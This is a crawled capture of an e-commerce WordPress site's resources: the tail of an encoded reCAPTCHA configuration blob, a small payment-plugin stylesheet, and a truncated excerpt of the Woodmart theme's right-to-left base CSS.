j8KvQ2tMC8KIwpvCtcOvQjrDm3bCssKmV2LCvcOif8OMwoLDhHfDu8O1w6jCgyx/w7kAw7/DkMObwrLCq3APfjTCiXXDpsKvP8KZPxJaZDspNsKUwq9IwpPCi1Qjw6oMwrBjMER7w4E0EwDDhj3DgDl/wr0Rw63Du8KAXcK8UFgWwrzDrsOMJy0nwq4Iw4kpYADDlMKGw7kQbsKgwoHDnTtBF8OgwrHDvBYNwqJqVMOOUGrCvGnCnsOOwoVCw7HCr8KswqLCvsK/UGvDj8KWwq8UNsOCw5XDkn0owoYdNRs7wq9dw7bCnMOUaisLw4tvw6vDmsKyMMKow6lWw4wPAsKTwoEAwpXDix5EPSlowp8yw5LDuMK9wp3Ck0ZewpBdw4fDjUrDpsOlwrwQT8OMEBjCi1UUNl/DhsOYCMKDw6RNflDCqS4UesOFw5HDpsKrw6vCtcKFwoXCpMOpNDzDocKXN8Kew7HCk1xnMcOFw5jCt8O/[base64]/[base64]/[base64]/cFwiwpvDkCYBBMKKUk3DjMOaaWfDjTPCtMO3w7wGw6nCn8K4w7cSZ8OZw6wbwo3DpjjChsOTw5cTQcO+PkDDpMOpFxsPwoEWdEPDuMK9w47DvsOqwrUccsKuEB8Lw4JSw6lIw7TDn2kWM8Ohw6HDscOhw6PCucKTwqTDgzo4w7/Cp8Oew7JhK8K7woR/w4rDnELCmMK6wpXCqXk2w7puwovCoErClMK5wqZCWsORwqHDpMONShnCrz1HwrLCp3MGKMOZwq40HF/DicKRXlDDrsO5ScKyTcOGAMOuJV/CicOewqjDjcKcw53CoxJjw69Dw5NSwoRPT8K2wqEEJHvCjMO2ZHrCohYgIjFkTQTDmcKkw6/CkMOBwp/Dsn/DmhNYHz/CsGZqIMKew4HDjsKfwr3DucOpWcONQi/[base64]/Q8Oqw7jDuVQCwpzDocOQWsOEw7fDicKEw5HDtMOuw63CtMKywp/ClwXDokDCu8KIw5x6esOywpM4MX3CjxsAP0/DjMOBScKcasOiw5TDsh5oU8KwKmPDt8KzW8OGwqhlwqklwrIpIsK/w5sNZ8OXDWhjwqAOw4jDrTPCmEosFyTCtE/Dqm5Vwqwhwo/CsVQsw6LDvcO7wqsMI37DmjbDncOiDCTDnMOhwptOOsOEwofCnTUbwqpPwr/DlsOSwo0Zw4ARCm/CuA4xw7VOwrzDsMOxJH/Dm2shCxrClcOhwp09w7LCpQbDhcOKw5LCrsKfY3oQwrIGw5EkBMKkfcKbw5fCrMONwpvCvsKSw4Q7fgbCmkJENkQAw6ZcDMKbw6BZwoxrwp3DssKEdcOFQhjCm33Dim7CicObQ3I2w77CqsOvVWbDsnMEwq3CqsKGw53Drks6wo4nHEzCrsO/wr9zwodpw4Adwo3Cn3HDgsOyYirDsFgIFhLDqsOzw6vCqMKnb0lZw7vDsMOtwpFLw6M5w4R7FDfDpEvDssKCwprCkcKQwrIDw6/[base64]/ClSVEwq5gS1FPwrphwpFUDMKlMcOcw5/CqcOvw6hPw7jCmcOrwqjDksOqTzvDmivDpQwfQylgJlTCosOBRMKPIcKmFMOGbMKye8O5dsKvwpTDulxzSMKMMXskw73DhCrCiMOOwqHCnjzDpBF7w7Q+wonCiVgEwoHCmcKcwrnDtUHCgXrDrAzCvUwaw7fCn0QIM8O3WC/[base64]/CrMOqw5PCgBbDkMKCRTPDjsKnwoPCjsOBwozCr8OHwrE+wpkSw6xIYjh/w58wwr8RwqLDpg3DsHxCESB/woHDnQ59w7PDq8Klw5zDoSFmO8KkwpYRw6zCp8ODPcObKSvCjhfCvUjClgErw5FlwrPCqSJYb8K0R8KlfsKIw79oN3lBAB3Du8OKRGQow5zCv1nCuAHCrMORQcONw4sswp0Zw5Ukw57DlRrCiAF/OxsyX0rCnBLDphjDsiJMPcOvwqZ8w6PDiAXCgMKmwrXDtcKycUvCuMKgwrYowrLCrMKowrIKVsKsXsOqwrvCpMOwwok/w5IfIMKQwrzCusOBRsK5w5U1VMKQw4VvWnzDqCHDscOab8OqbsOgwpnDvCUqZsOaUMO1woRAw5BKw4VOwplIasOGWkLCr1wlw6xGHkNQIWvCrcK4wro+a8Opw6DDhMOOw6gAXDYfJMK/w6p8w78GOD4KHB3Cu8KqR1HCtcOIw4slLTjDiMOpwojCmGnClSXDh8KBAEPDrQAuGGPDgMOcwr/[base64]/[base64]/DpMOoZcOpW8K9UMO6D8OfCcOew7HCtn/DmMKpw5rCgmXCn2XCgmzCsiXDuMOywoleUMOKN8KeZMKjw790w71pw4YKw5t1w5hYw5hqBXhnAMKbwr4Xw67ChicLMSEow67CoE8Dw6okw5kewojCisOLw6jDjQNmw4sxBcKsJcObRMKsfMKHF0PCjhRcdgFawpXCpcOoJcO9LRXClMKObMOQw5dYwpbChXbCh8Oiwr/CtCrCpMKMwrfDo13Dk27Ci8OYw4LDh8KsPMOCHMKkw7hrI8KZwqcLw6LCgcKmUsOTwqTDnUl9wozDoRlJw6lewqTChDgrwpTDi8O7wqpCOMKaWsOTf2PCjSBbDGABXsOVcMK7wqcBeBLCkzTDiijDrsOLw6rDvzwqwr7CqF/CmhHCmMK/McOZLsOuw63DiMKsWcKcw4/DjcO4B8KYw71swqMwH8K+asKBX8OawpYqX2XDiMOcw5zDk29RJkHCi8OKWcOfwr54OsKhw6nDr8Kkwr/ChMKDwqbCl0zCrcK+AcK+DMK+UsOVwoAvCcKTwoIsw4hiw4ZKf1vDlMK8U8O+MlLDm8KMw7PDhkkrwqx8Ni4Gw6/[base64]/w5MZY8KDwoZaWhxaY8KCa8OLwrPDicKtLsKEcV/Cgy1aOSMVWFl2wrPCtsO5H8KXZsOnw5vDpwbCm3LCniJAwqVhw7DDhG8fHxxjVcOKUzhiwpDCqlfCq8Kxw4Fqwo/CrcK1w6TCocK0w7MKwqnCq3xSw6rDh8KGw6PCp8Oow4XDuiEvwqIgw5XDlsOlwqDDjwXCvMOow7daOAkxPl7Dhl9NTBPDlT/[base64]/JAFmwpYGcFvCnUJyw5rCu1EyakfClcK/AyUpJlHDnMOBw6xJw6DDkBXDm37DumLCpMOQbjo+FmoMDVg4OMKpwrBNCBwDT8K/d8OwE8KYw4wyXEsJcyd5woHCpMOBXFs7HzfCkMKtw6A8w67Dmy9ww7gxAk4bDsKPw70obcKtZH9vwqHCpMK4woYLw50ew7c3XsOnw5jDgcKHD8O8Xktywo/CncKjw7nDnk/DjCrDuMKcEsOePm1Zw7/Cg8Kgw5U3DHcrwoPDtlbDt8OyRcKQw7p+XznCiSXDqHIQwrBIXk89w6BywrzDtsOAMDfCq2DCp8KcOTPCrHzDu8OLwpUkwofCrMO6dmrDiXtqbTzDhsK/[base64]/w6RcEMOiAsOAw48QwrEyNsObwoViWxFrVk5dw4gfHBXDog9iwqfDrk7Dt8KcZgvCnsKJwonDhcOCwrE9wrtbeBc9EiBXIMOhw6AiXn41w6ZFSsKMw4/DjMKzaE7CvcK9w54bKQjCqENuwrwhw4ZGbMKbw4fCuzsrb8O/[base64]/wpdKwroZc3vDpRpXYAzCrsKAw6sAFcOjw7kIw4bCrw7Cky5Hw7nCjsO7wrUHw7oWPMO8w48fAWFiYcKBXD/[base64]/[base64]/DqmE6w7nCh0Vsw4DDtRLDnkp+wqnDvHHDs8OXUn3CssO4wrIuScKcElsfIMK1w79lw7bDp8K9w4HCjgsYTMO5w5fDpcKywqN7wrEtccKdSGHDkUTDg8KPwqDCpMK7wrlbwr7DpnrCvibCkMK7w594QllGbUPCpXHCiBrCisKmwp3DtsKVAMO7MsOdwrwhOsK/[base64]/[base64]/DucK9KMK/JcKgScKgw6xIMXpow5FpKT/[base64]/CqXzDh0/CsS7Dh8KNwrwjYsK/Z1LDpy/CoMOBW8KJU3nCoVfCoXvDqnDCgMOjeihrwrNDw7rDo8K4w7LCsULCvMOdw4nDkcOmPQ/CmynDh8OHf8K7fcOuYcK0YsKvw6PDscOTw7FYZ0vCmybCuMOPasKowr/CmMOwH1wvecOCw6NgWVkEw4ZHVRbDgsOHH8Kfwos2SsKkwrMVw5/Cj8OJw4fClMKOw6PCl8KmF1rCuRh8w7XDqgDDqmDCnsKCWsKTw6BJfcKwwpR1LcOxwpFzIXYKw6kUwqbCn8KdwrbDhsObUE83QMO/w7/CjmjCn8KFGcO9wrDCsMOJw7fCkWvDsMOCwppvG8O7PkUlG8OsBkvDtHxldsObGsO+wrh9B8KnwqXCkhIHGHU9w40Dwo3Dm8O5wpHCjcKIFgVAHMOTw7gHwovDlUJfSsOewqrDqsOxQjdeL8K/w6UDwpvDjcK2cGrDqFvCqsKew4dMw57DucKcZsOGNyLDisOmERDCj8Kfwr/DpsK+w6tZw4rDgsKbSsK1acKGbmHCnsOmesKvwrQTewFbw4PDncOWETk7GMOQw40TwoPDv8O8KcO7w446w5sAZBpgw7Fsw5R+AiNYwosEwqrCvcKXwqrCh8OJDUTDgnvDsMOCw48EwpJUwqIxwpwEw6hbwrDDq8OxQcKxbsKuXmY7wpDDoMKsw6LCqMOPw6dkw4/[base64]/DrMOLDm3DhsKOw6/CiMKWbWbCvcKxW8KywrALwo7Cm8KiXC3CgHVkRsK1woTCvVnDojoHTnzDtsKPRn7Cul/CtsOpCSE7F2TDmCHCrMKUYTTDmVTDkcOcfcO3w7sww5fDq8OTw5J+w5fDiSFZwqXDuDTCpwfDtcO2woUAaCbDqcOHw4DCmSnCscK5T8OTw48dA8OHG0/CkcKLworDgXPDnkVBwoVKOkwWMWc2wp4HwqHCiUZMNcK1w7oqcsO4w4HCpsOtw77DmVxIw6IIwrUOw61OdCfCnQkJOcKKwrjDhgjCixdvU1DCq8KjT8Obwp/DgnPDsHRNw4cbwqLClTHDvRDCvcOaDMOQwoo2PGbCuMO0C8KhY8KLQ8O2DcO1HcKfw7/[base64]/PsOiwo3CgsOzw6/Cg3oww7PDqhjCoSLDnCZTw5d+w6nDmMOrw67DrMOdasO9w6LDu8OgwpTDmXBAdC/CkcKJZMObwqFPJ3Bdw6oQEkLDscKbwqrDpsODakPCjiTCh0zCh8OEwrpCYDbDmcOHw5xaw5vDkWYeIMKtw4M/AzjDskVuwrDDrMOFGsKAbcKgw4NbY8O3w7rDpcOcw5ZpSsK/[base64]/DgcK+GHtEL0lTasKQXMOYfsOLEMOXeghMLRd7woE9HcKKPcKJa8Olwo7DksOpwrsAwrbCuTAaw744w4fCscKAYMKxPmoQwqLCuTcseBZCRkgcw71aLsOHw4/[base64]/CiHdGZMKfaEfCncKOXB7DsDnDpMK7TMK4wpRuQjvCqSHCjAxpw7LCinPCh8OowoMOMQwsGR56dTARH8K5w5MvLzXDgcOtw6TClcOVwqjCjz7CvcKkw6/DqsKAwqonSEzDlFcrw5rDl8OlLsOjw7XDrCPDmmAbw4EqwqVqccK+wpbCncO9QzJuIQ/[base64]/CuHQtwpgDYsKGcDwSNVUkBcOzw43Dn8OGw5nCjcO0w5UGwqoDbkbDvMKBQVrCmQ1Bwrg6UsKCwrHCiMKCw5/DicKuw7giwogjw7jDh8KbCsKtwpPDsU5CaGDDhMOmw4dqwpMSw5AfwpXCpixPS0F6XVkWXsKhFsO8c8KPwr3CncKxMsOCw5xKwqVTw5MIaw3CuAhDVyfChE/CqsKrw5fDhXVVdsKkw5TCq8KfW8Ovw5bCp0x9w4PCq2gZw65ME8KAUmHCg3oRQsOWZMK5VMK+wrcbwp0IVsOEw6zCr8OcYkbDm8Kfw7rDh8K2w597wpUncXFPwqHDqkQqNcKddcK9WsOtw4sicR/DjmlUGjZdwpfCh8Kaw4RvUsK7LilaCBE6a8OXSlUpOMKyC8OtMlhBWMOuw5nDv8KoworCmsOWNjzDjsO4woLDgjBAw4dnwoDClx3DjnrClsOjw6nCnAVdAkQMwo5McU/DpjPCgzRrDWw2IMKsY8O4wpDCtDllNzPChsO3w7XDlC3Cp8OEw4LCiUBdw5dHf8OqJwBWasOncMO5w4PCuAzCuVo4KHTCucKPI2V/eQZ/w4PDpMOQDcOow6QHw4IzNFhVWcOba8KAw63DhsKHH8KXwpcpwq/DnwLDpMO3w5rDkGQNw7U1w5TDqMO2AX0NFcOgHMK4f8OzwrpUw5ZyDAnDkC4gesOvwq8WwofDjwHDuQ7DrQbCosKIwoHClMOBTykbScKXw7DCv8Ohw7/CpcOKHj/Cln3DmcKsJMK9w44iw6PCgcOAw51Yw4gMJBYRw4/Dj8KNScOCwp52wqLDuiTCglHChcOOw5fDj8OmJsK0wpg8wpbCpcOewo8zwobCogfCvxDDpHZLwqHComnDrxpOecOwW8O7wpoOwo/DlMK0E8KkMlsufMK+w7XCq8O5w4jCs8OCw4vDgcK2ZsKfbQzCpnbDp8OLw6/[base64]/DlMK2R8KpD8OkY8OBwqnCi2jDjMOKw61vw5p3wrbCkD3ChhcvFMOiw5fDpcKNwq03fMO9wqzCicK3ag7CsBPCrAfDvlAOblbDi8OcwpRKInvCn2h/MxoKwqJyw6nCg0ZyYcOBw55iZsKaRTYhw5c+ccKbw40iwrRaGFxOQcOQwpocWATDlsOhOcKuw4d+NsK8w51TQETDowfCtDjDug/DkUt/w7AJY8Oawp42w6AMdEnCs8OwEcKOw43DuVrDnitzw7/DjEDCpk3Cg8OjwrjDthchfGvDlcO7wr1hwoxvA8KaF2TCgsKDw67DjAMCJlHDosOnw6prIQHCjcK/[base64]/[base64]/[base64]/HjvDvMKGw6zDsXbDi2xREgpgwqzDsUHCrxnDhsKTB1rCo8KleUbCqMKCGG4gNRFmJkViIXjDiTNRw69gwq4TG8OfXMKfwqnDrjhJFcO4fWDClsKewpPDhcOzwrbDpsKqw4jCsV/CrsKFMsKww7FMw5rCj3XDnn/Djng7w7RRZMOqFGjDosKvw7VLRsK9E0jCpBM6w4XDt8KEb8O2wowqLsO/wqF7UMO2w7N4LcKoIMOrRh93w4jDjDHDs8OoBMKowrvChMOQwoVqwofCnznCgMOyw6zCtETCvMKGwqNtw5rDpkxCw7xSK1bDm8OFwobCjywUe8OKZ8O2KkVyPXnClcKrw6nCgMKzw65wwo/Dg8O2azg4wofCsGTCjMKzwoUoCsKCwoLDlcKZJSjDgsKobS/CoBUnwofDpgMiw692wogww7QEw5fDp8OlP8K0w7V4MAwwcMOVw4wIwqVKYSF9FlHDvFLChTJsw5vChWFaCWViw5RJw4zDm8OcB8KowoLCk8KRDcOaHcOEwplfw6vCuBAHwpgbwro0TcOtwpPDg8OuOHbDvsOsw5wbYcOJwobCkMOHAsO8wqllSA/[base64]/CoMOhw5nDvWfDjBl9w6rCi0ZvSQbCicOlKgM5w5dSeiDChMKowpbDhm3DucKAwoxAwqfCtsOqNsOUw6xuw5TCqsKWXsKaUsOdw6vCskDChcO0bcK5w7BTw68ffsKbw7YrwoEEwrnDtR/Dr2nDmDxFZMKKQMKqc8KMw5QtfXMUDcKoc27CnX9hDsKfwrk9Mjobw6/[base64]/CoWEfwrrCnil3M8KOSMKncnHCnHXDs8KVRcKewo3CvcOWGMKGc8K/KkYUw6NpwrDChidOR8OtwqArwqLCpMKSEDbDlMOEwrFPcXnClDlEwqbDh0rDj8O7J8O/ZMOudsOfJjzDhgUHJ8K0dsOpwrXDh2xRFsOewqJGCQXCmcO9woLDh8OsMEN3wojCiE/[base64]/DncOJcMOtAMKsw6xQwptFS3RyOMKZHcKHw4gIYUg/[base64]/w6VHGR/[base64]/wrLCpcKAV8OwwoHCpVEaBATCp8K0w4XCvcK0GAxXYCQ4bMKuw6nCpMKnw6DCuGXDvTHDnMKjw4fDpnQ3QMK3RcO/YE1XXsO1wrklwqUUVVfCocOOVWFLKsKlwrjCgBlmwqlkC3oYd0/CsDzCncKlw5DDscOHHxXCkMKHw4zDmMKEOShZDEzCtsOLdFLCrBkhwoh8w7NDPXHDvcOMw6pNF3FNB8Kjw7ZrJcKcw71LEkZ7WizDuR0AQcOswqdDworCpl/CiMOBwodrbsKafTxZKFEuwoPDksOLHMKWw6fDjH1zcGvDkFcCwo8ww4fCi2dbQxVtw53CtSQSKlE4AcOOAsO5w5Fkw4TDsy7DhUt9w5rDljMLw6vCiAIZNMKLwoZ9w5LCh8Oow7jCsMKCYcKg\x22],null,[\x22conf\x22,null,\x226LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://online.thatalsalasil.com.kw:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227q6+hY1a1kQ38Y0T7WC/6xAszJSDls4Vrtw8E1ky/U4\\u003d\x22,1,0,null,1,1768710342361,0,0,[72],null,[194],\x22RC-jucLQUfSHdjyzA\x22,null,null,null,null,null,\x220dAFcWeA6rT4Wf142cGybD7YX1ikea3ndzZQWADOVwBERNvwMRZRBZg-wx0YwyNJwbWfEma-7wvfTSZcXDiDPSrBZOuleQBErj5Q\x22,1768793142615]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9
body_size: -308
content:
/*.gosell-gateway-list-container {
	border:1px solid red !important;
}
#gosell-gateway-side-menu > .gosell-gateway-row >img{
	border:1px solid red !important;
}
.gosell-gateway-row > img {
	border:1px solid red !important;
	padding:0px !important;
}

.gosell-gateway-row-icon > img {
	padding: 0 !important;
	margin-top: 3px !important;
	margin-left:20px !important;

}*/
/**{
  box-sizing: unset !important;
  -webkit-box-sizing: unset !important;
  -moz-box-sizing: unset !important;
  box-sizing: unset !important;
}*/
.wc_payment_method>label:first-of-type img{
	float: revert;
}


--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.2
body_size: 10412
content:
:root {
  --wd-text-line-height: 1.6;
  --wd-brd-radius: 0.001px;
  --wd-form-height: 42px;
  --wd-form-color: inherit;
  --wd-form-placeholder-color: inherit;
  --wd-form-bg: transparent;
  --wd-form-brd-color: rgba(0, 0, 0, 0.1);
  --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
  --wd-form-chevron: url([data-uri]);
  --btn-height: 42px;
  --btn-transform: uppercase;
  --btn-font-weight: 600;
  --btn-font-family: inherit;
  --btn-font-style: unset;
  --wd-main-bgcolor: #fff;
  --wd-scroll-w: 0.001px;
  --wd-admin-bar-h: 0.001px;
  --wd-tags-mb: 20px;
  --wd-block-spacing: 20px;
  --wd-header-banner-mt: 0.001px;
  --wd-sticky-nav-w: 0.001px;
  --color-white: #fff;
  --color-gray-100: #f7f7f7;
  --color-gray-200: #f1f1f1;
  --color-gray-300: #bbb;
  --color-gray-400: #a5a5a5;
  --color-gray-500: #777;
  --color-gray-600: #666;
  --color-gray-700: #555;
  --color-gray-800: #333;
  --color-gray-900: #242424;
  --bgcolor-black-rgb: 0, 0, 0;
  --bgcolor-white-rgb: 255, 255, 255;
  --bgcolor-white: #fff;
  --bgcolor-gray-100: #f7f7f7;
  --bgcolor-gray-200: #f7f7f7;
  --bgcolor-gray-300: #f1f1f1;
  --bgcolor-gray-400: rgba(187, 187, 187, 0.4);
  --brdcolor-gray-200: rgba(0, 0, 0, 0.075);
  --brdcolor-gray-300: rgba(0, 0, 0, 0.105);
  --brdcolor-gray-400: rgba(0, 0, 0, 0.12);
  --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  font: inherit;
  font-size: 100%;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
  font-family: sans-serif;
  overflow-x: hidden;
}
ol,
ul {
  list-style: none;
  margin-bottom: var(--list-mb);
  padding-right: var(--li-pl);
  --list-mb: 20px;
  --li-mb: 10px;
  --li-pl: 17px;
}
caption,
th,
td {
  vertical-align: middle;
  text-align: right;
}
q,
blockquote {
  quotes: none;
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
  content: none;
}
a img {
  border: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
a,
button,
input {
  touch-action: manipulation;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  color: inherit;
  font: inherit;
}
button {
  overflow: visible;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
  padding: 0;
  border: 0;
}
.rtl {
  direction: rtl;
}
body {
  margin: 0;
  background-color: #fff;
  color: var(--wd-text-color);
  text-rendering: optimizeLegibility;
  font-weight: var(--wd-text-font-weight);
  font-style: var(--wd-text-font-style);
  font-size: var(--wd-text-font-size);
  font-family: var(--wd-text-font);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: var(--wd-text-line-height);
}
@supports (overflow: clip) {
  body {
    overflow: clip;
  }
}
:is(body) {
  height: auto;
}
p {
  margin-bottom: var(--wd-tags-mb);
}
a {
  color: var(--wd-link-color);
  text-decoration: none;
  transition: all 0.25s ease;
}
a:is(:hover, :focus, :active) {
  outline: none;
  text-decoration: none;
}
a:hover {
  color: var(--wd-link-color-hover);
}
a:focus {
  outline: none;
}
:is(h1, h2, h3, h4, h5, h6, .title) a {
  color: inherit;
}
:is(h1, h2, h3, h4, h5, h6, .title) a:hover {
  color: var(--wd-link-color-hover);
}
label {
  display: block;
  margin-bottom: 5px;
  color: var(--wd-title-color);
  vertical-align: middle;
  font-weight: 400;
}
em {
  font-style: italic;
}
.elementor-default i:not([class]) {
  font-style: italic;
}
big {
  font-size: larger;
}
abbr {
  border-bottom: 1px dotted;
  color: #d62432;
  text-decoration: none;
}
acronym {
  border-bottom: 1px dotted;
  text-decoration: none;
}
.required {
  border: none;
  color: #e01020;
  font-size: 16px;
  line-height: 1;
}
abbr[title] {
  border: none;
}
dl {
  margin-bottom: 20px;
  margin-bottom: 20px;
}
strong,
b {
  font-weight: 600;
}
mark {
  display: inline-block;
  padding: 5px 8px;
  background-color: #f7f7f7;
  color: #242424;
  font-weight: 600;
  line-height: 1;
}
code,
kbd {
  padding: 2px 5px;
}
code,
kbd,
pre,
samp {
  -webkit-hyphens: none;
  hyphens: none;
  font-family: monospace, serif;
}
ins {
  text-decoration: none;
}
pre {
  overflow: auto;
  margin-bottom: 20px;
  padding: 20px;
  background: #f7f7f7;
  text-align: left;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
dfn {
  font-style: italic;
}
sub,
sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 1;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
var {
  font-style: italic;
}
small {
  font-size: 80%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  max-width: 35px;
  border: none;
  border-bottom: 1px solid currentColor;
  opacity: 0.2;
}
iframe,
embed {
  max-width: 100%;
}
blockquote {
  margin-bottom: 20px;
  padding-right: 30px;
  border-right: 2px solid var(--wd-primary-color);
  text-align: right;
  font-size: 110%;
  --wd-tags-mb: 10px;
}
blockquote cite {
  display: block;
  margin-top: 10px;
  color: var(--wd-primary-color);
  font-weight: 600;
  font-size: 90%;
}
blockquote cite a {
  color: inherit;
}
cite {
  font-style: italic;
}
address {
  margin-bottom: 20px;
  font-style: italic;
  font-size: 110%;
  line-height: 1.8;
}
fieldset {
  margin-bottom: 20px;
  padding: 20px 40px;
  border: 2px solid var(--brdcolor-gray-300);
  border-radius: var(--wd-brd-radius);
}
fieldset legend {
  margin-bottom: 0;
  padding-right: 15px;
  padding-left: 15px;
  width: auto;
}
legend {
  text-transform: uppercase;
  font-size: 22px;
}
video {
  display: block;
}
audio,
canvas,
progress {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
  vertical-align: middle;
}
.svg-icon {
  display: inline-block;
}
.svg-icon svg {
  width: inherit !important;
  height: inherit !important;
}
svg:not(:root) {
  overflow: hidden;
}
:is(.wd-custom-icon, picture.wd-custom-icon img) {
  min-width: 100%;
  max-width: 38px;
  width: auto;
  height: auto;
}
h1 {
  font-size: 28px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 12px;
}
.wd-entities-title a {
  color: inherit;
}
.wd-el-title {
  display: flex !important;
  align-items: center;
  gap: 10px;
  font-size: 22px;
}
.wd-el-title .img-wrapper {
  display: flex;
  flex: 0 0 auto;
}
.wd-el-title .img-wrapper img {
  min-width: 18px;
}
legend,
h1,
h2,
h3,
h4,
h5,
h6,
.title {
  display: block;
  margin-bottom: var(--wd-tags-mb);
  color: var(--wd-title-color);
  text-transform: var(--wd-title-transform);
  font-weight: var(--wd-title-font-weight);
  font-style: var(--wd-title-font-style);
  font-family: var(--wd-title-font);
  line-height: 1.4;
}
.wd-entities-title {
  display: block;
  color: var(--wd-entities-title-color);
  word-wrap: break-word;
  font-weight: var(--wd-entities-title-font-weight);
  font-style: var(--wd-entities-title-font-style);
  font-family: var(--wd-entities-title-font);
  text-transform: var(--wd-entities-title-transform);
  line-height: 1.4;
}
a.wd-entities-title:hover,
.wd-entities-title a:hover {
  color: var(--wd-entities-title-color-hover);
}
li {
  margin-bottom: var(--li-mb);
}
li:last-child {
  margin-bottom: 0;
}
li > ul,
li > ol {
  margin-top: var(--li-mb);
  margin-bottom: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
dl dt {
  color: var(--color-gray-800);
  font-weight: 600;
}
dl dd {
  margin-bottom: 20px;
}
.unordered-list ul,
.unordered-list ol {
  margin-right: 20px;
}
.unordered-list li:before {
  margin-left: 10px;
  font-size: 8px;
  content: "\f114";
  font-family: "woodmart-font";
}
.unordered-list,
.wd-sub-menu,
.textwidget .menu,
.unordered-list ul,
.wd-sub-menu ul,
.textwidget .menu ul,
.unordered-list ol,
.wd-sub-menu ol,
.textwidget .menu ol,
.wd-nav,
nav[class*="-pagination"] ul {
  list-style: none;
  --li-pl: 0;
}
.wd-sub-menu,
.wd-sub-menu ul,
.wd-sub-menu ol,
.wd-nav,
nav[class*="-pagination"] ul {
  --list-mb: 0;
  --li-mb: 0;
}
.wd-z-index {
  position: relative;
  z-index: 35;
}
.text-center {
  --content-align: center;
  --text-align: center;
  text-align: var(--text-align);
}
.text-right {
  --text-align: right;
  text-align: var(--text-align);
  --content-align: flex-start;
}
.text-left {
  --text-align: left;
  text-align: var(--text-align);
  --content-align: flex-end;
}
.wd-fontsize-xs {
  font-size: 14px;
}
.wd-fontsize-s {
  font-size: 16px;
}
.wd-fontsize-m {
  font-size: 18px;
}
.wd-fontsize-l {
  font-size: 22px;
}
.wd-fontsize-xl {
  font-size: 26px;
}
.wd-fontsize-xxl {
  font-size: 36px;
}
.wd-fontsize-xxxl {
  font-size: 46px;
}
.text-larger {
  font-size: 110%;
}
.wd-items-top {
  align-items: flex-start;
}
.wd-items-middle {
  align-items: center;
}
.wd-items-bottom {
  align-items: flex-end;
}
.wd-justify-left {
  justify-content: left;
}
.wd-justify-center {
  justify-content: center;
}
.wd-justify-right {
  justify-content: right;
}
[class*="color-scheme-light"] {
  --color-white: #000;
  --color-gray-100: rgba(255, 255, 255, 0.1);
  --color-gray-200: rgba(255, 255, 255, 0.2);
  --color-gray-300: rgba(255, 255, 255, 0.5);
  --color-gray-400: rgba(255, 255, 255, 0.6);
  --color-gray-500: rgba(255, 255, 255, 0.7);
  --color-gray-600: rgba(255, 255, 255, 0.8);
  --color-gray-700: rgba(255, 255, 255, 0.9);
  --color-gray-800: #fff;
  --color-gray-900: #fff;
  --bgcolor-black-rgb: 255, 255, 255;
  --bgcolor-white-rgb: 0, 0, 0;
  --bgcolor-white: #0f0f0f;
  --bgcolor-gray-100: #0a0a0a;
  --bgcolor-gray-200: #121212;
  --bgcolor-gray-300: #141414;
  --bgcolor-gray-400: #171717;
  --brdcolor-gray-200: rgba(255, 255, 255, 0.1);
  --brdcolor-gray-300: rgba(255, 255, 255, 0.15);
  --brdcolor-gray-400: rgba(255, 255, 255, 0.25);
  --brdcolor-gray-500: rgba(255, 255, 255, 0.3);
  --wd-text-color: rgba(255, 255, 255, 0.8);
  --wd-title-color: #fff;
  --wd-widget-title-color: var(--wd-title-color);
  --wd-entities-title-color: #fff;
  --wd-entities-title-color-hover: rgba(255, 255, 255, 0.8);
  --wd-link-color: rgba(255, 255, 255, 0.9);
  --wd-link-color-hover: #fff;
  --wd-form-brd-color: rgba(255, 255, 255, 0.2);
  --wd-form-brd-color-focus: rgba(255, 255, 255, 0.3);
  --wd-form-placeholder-color: rgba(255, 255, 255, 0.6);
  --wd-form-chevron: url([data-uri]);
  --wd-main-bgcolor: #1a1a1a;
